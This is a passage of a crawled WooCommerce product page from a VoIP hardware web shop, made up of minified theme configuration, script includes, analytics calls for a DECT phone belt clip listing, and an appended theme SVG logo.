Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'69679','pn':'OpenScape DECT Phone S6 Professional beltclip','pc':'Kabels','pp':'24.00','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'69679',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','69679']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.611% | Size before compression: 149133 bytes | Size after compression: 140765 bytes. ***
--><!-- WP Fastest Cache file was created in 2.9727830886841 seconds, on 21-11-25 22:28:40 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg
body_size: 2854
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 369 53" width="369px" height="53px">
<path d="M95.1,11.2h8.1L93,44.4h-9l-5.7-22.3l-5.8,22.3h-9L53.3,11.2h8.5L68,36.4l6.1-25.3H83l6,25.2L95.1,11.2z"/>
<path d="M108.2,40.1c-3.2-3.2-4.9-7.3-4.9-12.4c0-5.1,1.6-9.2,4.9-12.4c3.3-3.1,7.4-4.7,12.2-4.7s8.9,1.6,12.2,4.7
	c3.3,3.1,4.9,7.2,4.9,12.4c0,5.1-1.6,9.3-5,12.4c-3.3,3.2-7.4,4.7-12.3,4.7C115.5,44.9,111.5,43.3,108.2,40.1z M120.4,37.7
	c2.4,0,4.4-0.9,6.1-2.6c1.7-1.7,2.5-4.2,2.5-7.4s-0.8-5.6-2.5-7.3c-1.7-1.7-3.7-2.6-6.1-2.6c-2.4,0-4.4,0.9-6,2.6
	c-1.6,1.7-2.5,4.2-2.5,7.4c0,3.2,0.8,5.7,2.5,7.4C116,36.9,118,37.7,120.4,37.7z"/>
<path d="M143.5,40.1c-3.2-3.2-4.9-7.3-4.9-12.4c0-5.1,1.6-9.2,4.9-12.4c3.3-3.1,7.4-4.7,12.2-4.7s8.9,1.6,12.2,4.7
	c3.3,3.1,4.9,7.2,4.9,12.4c0,5.1-1.6,9.3-5,12.4c-3.3,3.2-7.4,4.7-12.3,4.7C150.8,44.9,146.7,43.3,143.5,40.1z M155.7,37.7
	c2.4,0,4.4-0.9,6.1-2.6c1.7-1.7,2.5-4.2,2.5-7.4s-0.8-5.6-2.5-7.3c-1.7-1.7-3.7-2.6-6.1-2.6c-2.4,0-4.4,0.9-6,2.6
	c-1.6,1.7-2.5,4.2-2.5,7.4c0,3.2,0.8,5.7,2.5,7.4C151.3,36.9,153.3,37.7,155.7,37.7z"/>
<path d="M179.4,40.1c-3-3.2-4.5-7.3-4.5-12.3c0-5,1.5-9.1,4.4-12.3c3-3.2,6.7-4.8,11.3-4.8c4.6,0,8,1.9,10.4,5.6V0h8.4v44.4H201
	v-5.6c-2.5,4-6,6.1-10.5,6.1S182.3,43.3,179.4,40.1z M198.4,34.9c1.8-1.7,2.6-4.1,2.6-7.2c0-3-0.9-5.4-2.6-7.2
	c-1.8-1.7-3.8-2.6-6.2-2.6c-2.4,0-4.4,0.9-6.2,2.6c-1.7,1.7-2.6,4.1-2.6,7.1c0,3,0.9,5.4,2.6,7.2c1.8,1.8,3.8,2.6,6.1,2.6
	C194.6,37.6,196.6,36.7,198.4,34.9z"/>
<path d="M222.5,11.2v5c2.1-3.6,5.6-5.5,10.3-5.5c2.5,0,4.8,0.6,6.8,1.7c2,1.2,3.5,2.8,4.6,5c1.2-2.1,2.8-3.7,4.8-4.9
	c2-1.2,4.3-1.8,6.8-1.8c4,0,7.2,1.2,9.6,3.7c2.4,2.5,3.6,6,3.6,10.4v19.6h-8.4V26c0-2.6-0.7-4.6-2-6s-3.1-2.1-5.4-2.1
	c-2.3,0-4.1,0.7-5.4,2.1s-2,3.4-2,6v18.4h-8.4V26c0-2.6-0.7-4.6-2-6c-1.3-1.4-3.1-2.1-5.4-2.1c-2.3,0-4.1,0.7-5.4,2.1s-2,3.4-2,6
	v18.4H214V11.2H222.5z"/>
<path d="M277.4,40.1c-3-3.2-4.5-7.3-4.5-12.3c0-5,1.5-9.1,4.4-12.3c3-3.2,6.7-4.8,11.3-4.8c4.6,0,8,1.9,10.4,5.6v-5.2h8.4v33.2h-8.4
	v-5.6c-2.5,4-6,6.1-10.5,6.1C284.1,44.9,280.4,43.3,277.4,40.1z M296.4,34.9c1.8-1.7,2.6-4.1,2.6-7.2c0-3-0.9-5.4-2.6-7.2
	c-1.8-1.7-3.8-2.6-6.2-2.6c-2.4,0-4.4,0.9-6.2,2.6c-1.7,1.7-2.6,4.1-2.6,7.1c0,3,0.9,5.4,2.6,7.2c1.8,1.8,3.8,2.6,6.2,2.6
	S294.7,36.7,296.4,34.9z"/>
<path d="M321.5,11.2V17c2.2-4.2,5.5-6.4,9.7-6.4v8.6h-2.1c-2.5,0-4.4,0.6-5.7,1.9c-1.3,1.3-1.9,3.4-1.9,6.5v16.7h-8.5V11.2H321.5z"
	/>
<path d="M350.7,37.3h4v7.1h-5.3c-3.4,0-6-0.8-7.9-2.3c-1.8-1.6-2.8-4.1-2.8-7.7V18.1h-3.5v-6.9h3.5V2.9h8.5v8.2h7.4v6.9h-7.4v16.3
	c0,1.1,0.3,1.9,0.8,2.3C348.6,37.1,349.5,37.3,350.7,37.3z"/>
<circle fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" cx="24.2" cy="28.5" r="22.7"/>
<polyline points="10,39.8 23.9,11.1 39,39.8 "/>
<rect x="22.5" y="39.6" width="2.9" height="6.3"/>
<g>
	<path d="M368.2,39.6c0,1.4-0.5,2.5-1.4,3.4c-0.9,0.9-2.1,1.4-3.4,1.4s-2.5-0.5-3.4-1.4c-0.9-0.9-1.4-2.1-1.4-3.4
		c0-1.4,0.5-2.5,1.4-3.4c0.9-0.9,2-1.4,3.4-1.4s2.5,0.5,3.4,1.4C367.7,37.1,368.2,38.3,368.2,39.6z"/>
</g>
</svg>